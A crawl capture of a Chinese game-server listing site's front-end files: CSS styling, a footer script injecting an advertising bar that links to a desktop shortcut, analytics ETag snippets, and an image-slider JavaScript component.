.time{ float:right; color:#333333; }
ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; }
.ztlist_nav{ height:30px; line-height:30px; text-align:center; border-bottom:dashed 1px #E5E5E5; overflow:hidden; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }

/*/ 发布游戏 /*/
table.game{ border-collapse:collapse; }
table.game td{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; }
table.game th{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; background-color:#F4F4F4; font-weight:400; color:#9C0301;  }
table.game td input{ padding:3px 5px; }
table.game td select{ padding:3px 5px; }
span.tips{ margin-left:15px; }
span.required{ color:#FF0000; }
.tipsinfo{ line-height:160%; border:solid 1px #E5E5E5; padding:15px 0; background-color:#F4F4F4; }
.game_ggimg{ margin-top:25px;  }
.game_ggimg textarea{ padding:5px; border:solid 1px #E5E5E5; }

/*/ 文字广告 /*/
.ggtext{ width:1000px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:10px; }
table.gg{ border-collapse:collapse; }
table.gg td{ text-align:center; border:solid 1px #E5E5E5; height:26px; line-height:26px; color:#9C0301; }
table.gg td a{ color:#9C0301; text-decoration:none; }
table.gg td a:hover{ text-decoration:underline; color:#FF0000; }

/*/ 版本导航 /*/
.float_menu{border: 1px solid #ccc; background-color:#FFFFFF; top:290px; padding:3px; left:15px; z-index:1000; width:140px; overflow:hidden; position: fixed; }
.float_menu_title{ height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{ overflow:hidden; padding:7px 0; }
.float_menu_list a{ border:1px solid #d3d3d3; padding:4px 6px; text-align:center; text-decoration:none; margin-bottom:7px; display:block; float:left; margin-right:8px; color:#000000; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }

/*/  /*/
ul.artlist_item{ overflow:hidden;  }
ul.artlist_item li{ height:35px; line-height:35px; border-bottom:solid 1px #E5E5E5; list-style:none; color:#AF1CAA; }


--- FILE ---
content_type: application/javascript
request_url: https://www.xfjclub.com/cache/footer.js
body_size: 231
content:
document.writeln('<div class="bbar" style="width:100%; height:40px; line-height:40px; background-color:#333333; position:fixed; bottom:0; text-align:center;opacity: 0.8;">');
document.writeln('<a href="https://www.huaxinghaohan.com/安全找服-绿色无毒.url" target="_blank"><font size="+1" color="yellow">【点击保存到桌面】安全找服·绿色无毒·畅快玩服</font></a>');
document.writeln('</div>');

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="df67e7d967a244699b833ae1791bd245";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://www.xfjclub.com/cache/xfjclub.com/hd.js
body_size: 1561
content:
var $ = function (id) {
	return "string" == typeof id ? document.getElementById(id) : id;
};

var Class = {
  create: function() {
	return function() {
	  this.initialize.apply(this, arguments);
	}
  }
}

Object.extend = function(destination, source) {
	for (var property in source) {
		destination[property] = source[property];
	}
	return destination;
}

var TransformView = Class.create();
TransformView.prototype = {
  //容器对象,滑动对象,切换参数,切换数量
  initialize: function(container, slider, parameter, count, options) {
	if(parameter <= 0 || count <= 0) return;
	var oContainer = $(container), oSlider = $(slider), oThis = this;

	this.Index = 0;//当前索引
	
	this._timer = null;//定时器
	this._slider = oSlider;//滑动对象
	this._parameter = parameter;//切换参数
	this._count = count || 0;//切换数量
	this._target = 0;//目标参数
	
	this.SetOptions(options);
	
	this.Up = !!this.options.Up;
	this.Step = Math.abs(this.options.Step);
	this.Time = Math.abs(this.options.Time);
	this.Auto = !!this.options.Auto;
	this.Pause = Math.abs(this.options.Pause);
	this.onStart = this.options.onStart;
	this.onFinish = this.options.onFinish;
	
	oContainer.style.overflow = "hidden";
	oContainer.style.position = "relative";
	
	oSlider.style.position = "absolute";
	oSlider.style.top = oSlider.style.left = 0;
  },
  //设置默认属性
  SetOptions: function(options) {
	this.options = {	//默认值
		Up:			true,	//是否向上(否则向左)
		Step:		5,//滑动变化率
		Time:		10,//滑动延时
		Auto:		true,//是否自动转换
		Pause:		2000,//停顿时间(Auto为true时有效)
		onStart:	function(){},//开始转换时执行
		onFinish:	function(){}//完成转换时执行
	};
	Object.extend(this.options, options || {});
  },
  //开始切换设置
  Start: function() {
	if(this.Index < 0){
		this.Index = this._count - 1;
	} else if (this.Index >= this._count){ this.Index = 0; }
	
	this._target = -1 * this._parameter * this.Index;
	this.onStart();
	this.Move();
  },
  //移动
  Move: function() {
	clearTimeout(this._timer);
	var oThis = this, style = this.Up ? "top" : "left", iNow = parseInt(this._slider.style[style]) || 0, iStep = this.GetStep(this._target, iNow);
	
	if (iStep != 0) {
		this._slider.style[style] = (iNow + iStep) + "px";
		this._timer = setTimeout(function(){ oThis.Move(); }, this.Time);
	} else {
		this._slider.style[style] = this._target + "px";
		this.onFinish();
		if (this.Auto) { this._timer = setTimeout(function(){ oThis.Index++; oThis.Start(); }, this.Pause); }
	}
  },
  //获取步长
  GetStep: function(iTarget, iNow) {
	var iStep = (iTarget - iNow) / this.Step;
	if (iStep == 0) return 0;
	if (Math.abs(iStep) < 1) return (iStep > 0 ? 1 : -1);
	return iStep;
  },
  //停止
  Stop: function(iTarget, iNow) {
	clearTimeout(this._timer);
	this._slider.style[this.Up ? "top" : "left"] = this._target + "px";
  }
};

window.onload=function(){
	function Each(list, fun){
		for (var i = 0, len = list.length; i < len; i++) { fun(list[i], i); }
	};

	var objs2 = $("idNum2").getElementsByTagName("li");


	var tv2 = new TransformView("idTransformView2", "idSlider2", 565, objs2.length, {
		onStart: function(){ Each(objs2, function(o, i){ o.className = tv2.Index == i ? "on" : ""; }) },//按钮样式
		Up: false
	});
	
	tv2.Start();
	
	Each(objs2, function(o, i){
		o.onmouseover = function(){
			o.className = "on";
			tv2.Auto = false;
			tv2.Index = i;
			tv2.Start();
		}
		o.onmouseout = function(){
			o.className = "";
			tv2.Auto = true;
			tv2.Start();
		}
	})
}

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="fc452c11ece34ef98e046838d67d57c6";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="45da788f8fb74bc38e3755e4a0d65246";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="967a98ad019e45a88ea05c2a2b7c0798";goldlog.stag=2;